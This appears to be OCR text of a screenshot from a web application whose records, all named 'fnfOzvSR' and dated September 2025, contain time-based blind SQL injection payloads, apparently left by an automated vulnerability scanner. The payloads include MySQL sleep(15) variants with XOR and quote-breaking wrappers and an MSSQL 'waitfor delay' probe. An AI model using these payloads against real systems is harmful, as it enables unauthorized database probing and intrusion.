
555*if(now()=sysdate(),sleep(15),0)
fnfOzvSR
Created on:
9/19/2025 9:48 PM
5550'XOR(555*if(now()=sysdate(),sleep(15),0))XOR'Z
fnfOzvSR
Created on:
9/19/2025 9:48 PM
5550"XOR(555*if(now()=sysdate(),sleep(15),0))XOR"Z
fnfOzvSR
Created on:
9/19/2025 9:48 PM
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
fnfOzvSR
Created on:
9/19/2025 9:48 PM
555-1; waitfor delay '0:0:15' --
fnfOzvSR